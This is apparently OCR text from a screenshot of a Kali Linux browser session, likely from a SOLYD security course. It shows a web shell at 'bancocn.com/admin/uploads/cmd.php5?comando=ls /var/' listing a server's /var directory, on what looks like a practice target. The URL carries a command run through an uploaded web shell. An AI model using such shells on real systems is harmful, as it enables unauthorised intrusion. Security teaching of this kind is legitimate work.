 Mozilla Firefox
AdministraÃ§Ã£o do Ban... Banco da Coreia do Norte .jpg - Pesquisa Google http://banco...o=ls%20/var/ Index of /admin/uploads
bancocn.com/admin/uploads/cmd.php5?comando=ls /var/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
backups cache crash lib local lock log mail opt run spool tmp www
SOLYD